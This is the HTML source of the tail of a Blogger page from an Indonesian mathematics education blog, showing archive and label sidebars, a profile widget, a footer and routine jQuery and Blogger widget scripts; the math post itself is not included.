<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/w72-h72-p-k-no-nu/pita1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>Latihan Soal Teorema Phytagoras</a></div>
<div class='item-snippet'>Latihan soal Teorema Phytagoras untuk kelas 8 maupun kelas 9 SMP yang mempersiapkan diri menghadapi Ujian Nasional  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY634Bj0AVqQvNC0KFRiQfJfRuvZQg:1768795317389';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html', 'canonicalUrl': 'https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/2241600652310355073/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '2241600652310355073', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/FnsHmI2akEs/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/FnsHmI2akEs/hqdefault.jpg', 'pageName': 'OSK MTK SMP 2011 NO 15 PILIHAN GANDA', 'pageTitle': 'MATEMATIKA: OSK MTK SMP 2011 NO 15 PILIHAN GANDA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OSK MTK SMP 2011 NO 15 PILIHAN GANDA', 'description': 'Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvjXjZK_CNPVlDWpIDQAFCBdMPbbRqQH-RGvd_ouXYMn5kegfOrdFjHeBeEbZcTAFGz22rLTW0G3Jdi7OL0KZpnP9qqsjIU0nfS-udVZE6zcqpvQ', 'url': 'https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2241600652310355073}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
